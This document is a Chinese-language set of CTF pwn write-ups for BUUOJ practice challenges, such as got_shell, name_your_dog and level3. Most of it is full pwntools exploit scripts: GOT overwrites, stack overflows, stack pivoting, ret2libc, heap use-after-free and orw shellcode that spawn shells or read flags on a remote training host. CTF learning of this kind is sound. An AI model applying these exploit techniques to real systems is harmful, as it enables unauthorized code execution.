picoctf_2018_got_shell
有意思的题目,也不难,理清楚逻辑就能出

main函数,逻辑是输入一个地址v3存入s
然后输入v4,将v3和v4都输入s
然后v3的值被赋值给v4的地址
程序本身有后门
我们只需要把v3赋值给puts@got,然后把v4的地址赋值给后门地址
然后调用puts的时候,就会调用后门,然后拿到shell
exp
from pwn import *
local = 0
if local == 1:
p = process('./PicoCTF_2018_got-shell')
else:
p = remote('node3.buuoj.cn',28761)
elf = ELF('./PicoCTF_2018_got-shell')
#libc = ELF('./libc.so.6')
def dbg():
context.log_level = 'debug'
p.recvuntil('I\'ll let you write one 4 byte value to memory. Where would you like to write this 4 byte value?\n')
payload = hex(elf.got['puts'])
p.sendline(payload)
backdoor = int(0x0804854B)
payload = hex(backdoor)
p.sendline(payload)
p.interactive()

不知道为什么没开canary,本来应该格式化字符串来做,但是👴直接栈溢出
exp:
from pwn import *
local = 0
binary = 'mrctf2020_easy_equation'
if local == 1:
p = process(binary)
else:
p = remote('node3.buuoj.cn',27287)
offset = 1 + 0x8
backdoor = 0x4006D0
payload = offset * b'A' + p64(backdoor)
p.sendline(payload)
p.interactive()
wustctf2020_number_game

int型的范围在[-2147483648,2147483647],输入负边界就能绕过判断
[Black Watch 入群题]PWN
vul函数

可以溢出两个字长,而且我们可以控制bss段的0x200个字节
直接栈迁移,利用leave指令打bss
exp:
from pwn import *
from LibcSearcher import *
binary = './spwn'
#libc = ELF('./libc.so.6')
local = 0
if local == 1:
p = process(binary)
else:
p = remote('node3.buuoj.cn',25304)
elf = ELF(binary)
def dbg():
context.log_level = 'debug'
#dbg()
write_plt = elf.plt['write']
main_addr = elf.sym['main']
read_got = elf.got['read']
pop_ebp = 0
payload = p32(pop_ebp) + p32(write_plt) + p32(main_addr) + p32(1) + p32(read_got) + p32(0x4) # mov esp,ebp; pop ebp; pop eip;
p.sendafter('What is your name?',payload)
payload = 0x18 * 'a' + p32(0x0804A300) + p32(0x08048511)
p.sendafter('What do you want to say?',payload)
read_addr = u32(p.recv(4))
print hex(read_addr)
'''
libc_base = read_addr - libc.sym['read']
system_addr = libc_base + libc.sym['system']
binsh_addr = libc_base + libc.search('/bin/sh').next()
'''
libc = LibcSearcher('read',read_addr)
libc_base = read_addr - libc.dump('read')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload = p32(pop_ebp) + p32(system_addr) + p32(system_addr) + p32(binsh_addr)
p.sendafter('What is your name?',payload)
payload = 0x18 * 'a' + p32(0x0804A300) + p32(0x08048511) #addr:level
p.sendafter('What do you want to say?',payload)
p.interactive()
wustctf2020_name_your_dog
挺好玩的一个题目,一开始调试想打printf发现失败了
后来直接打__isoc99_scanf
vul函数

可以对我们的dog进行命名,这个逻辑就是以一个bss段为数轴的中心,可以向前向后进行任意地址写7个字节
name函数

直接改掉__isoc99_scanf的got表即可
from pwn import *
local = 0
if local == 1:
p = process('./wustctf2020_name_your_dog')
else:
p = remote("node3.buuoj.cn",26562)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
elf = ELF('./wustctf2020_name_your_dog')
#offset_printf_dog = -10 #(scanf@got - 0x804A060) = -56
payload0 = -7
p.sendlineafter('>',str(payload0))
backdoor = 0x080485CB
payload1 = p32(backdoor)
p.sendlineafter('Give your name plz:',payload1)
p.interactive()
bjdctf_2020_YDSneedGrirlfriend
跟pwnable的note一摸一样,就是把note数量改成了杨师傅的女朋友数量。
三分钟写好exp一把🔒
from pwn import *
local = 0
if local == 1:
p = process('./bjdctf_2020_YDSneedGrirlfriend')
else:
p = remote("node3.buuoj.cn",29951)
def dbg():
context.log_level = 'debug'
def add(size,content):
p.sendlineafter('Your choice :','1')
p.sendlineafter('Her name size is :',str(size))
p.sendafter('Her name is :',content)
def show(index):
p.sendlineafter('Your choice :','3')
p.sendlineafter('Index :',str(index))
def free(index):
p.sendlineafter('Your choice :','2')
p.sendlineafter('Index :',str(index))
context.terminal = ['tmux','splitw','-h']
elf = ELF('./bjdctf_2020_YDSneedGrirlfriend')
backdoor = 0x400B9C
add(0x10,'aaaaaaaa') #chunk0
add(0x20,'aaaaaaaa') #chunk1
free(0)
free(1)
add(0x10,p64(backdoor))
show(0)
#gdb.attach(p)
p.interactive()
pwnable_orw
题目直接bss可执行,让我们丢shellcode
但是加了个沙箱,只能用orw去读
真不戳真不戳,又从pwnki老师那儿学到了shellcraft的新姿势


exp:
from pwn import *
local = 1
binary = "./orw"
if local == 0:
p = process(binary)
else:
p = remote("node3.buuoj.cn",26316)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
context(arch = 'i386', os = 'linux')
bss = 0x0804A060 + 0x100
shellcode = shellcraft.open('/flag')
# /* open(file='flag', oflag=0, mode=0) */
# /* push 'flag\x00' */
# push 1
# dec byte ptr [esp]
# push 0x67616c66
# mov ebx, esp
# xor ecx, ecx
# xor edx, edx
# /* call open() */
# push SYS_open /* 5 */
# pop eax
# int 0x80
#shellcode += shellcraft.read('eax',bss,0x100)
shellcode += shellcraft.read('eax','esp',0x100)
# /* read(fd='eax', buf='esp', nbytes=256) */
# mov ebx, eax
# mov ecx, esp
# xor edx, edx
# mov dh, 0x100 >> 8
# /* call read() */
# push SYS_read /* 3 */
# pop eax
# int 0x80
#shellcode += shellcraft.write(1,bss,0x100)
shellcode += shellcraft.write(1,'esp',0x100)
# /* write(fd=1, buf='esp', n=256) */
# push 1
# pop ebx
# mov ecx, esp
# xor edx, edx
# mov dh, 0x100 >> 8
# /* call write() */
# push SYS_write /* 4 */
# pop eax
# int 0x80
shellcode = asm(shellcode)
p.sendafter('Give my your shellcode:',shellcode)
p.interactive()
wustctf2020_name_your_cat
跟dog那个差不多,不过这次传入的是栈的地址,很自然想到改写ret的地址

但是一开始以为是修改array+0x38处的地址,但是后来才意识到函数调用,栈桢迁移了一下,所以动态调试一下



有后门,一把梭
exp
from pwn import *
local = 0
binary = "./wustctf2020_name_your_cat"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",26919)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
def add(index,content):
p.sendlineafter('>',str(index))
p.sendlineafter('Give your name plz: ',content)
dbg()
backdoor = 0x080485D4
add(-5,p32(backdoor))
#gdb.attach(p)
p.interactive()
level3
exp:
from pwn import *
from LibcSearcher import *
local = 0
binary = "./level3"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",29373)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
elf = ELF('./level3')
write_plt = elf.plt['write']
write_got = elf.got['write']
main = elf.sym['main']
payload = 0x8c * 'a' + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(0x4)
p.recvuntil(':')
p.send(payload)
write = u32(p.recvuntil('\xf7')[-4:])
print hex(write)
libc = LibcSearcher('write',write)
libc_base = write - libc.dump('write')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
payload = 0x8c * 'a' + p32(system) + 'hack' + p32(binsh)
p.recvuntil(':')
p.send(payload)
p.interactive()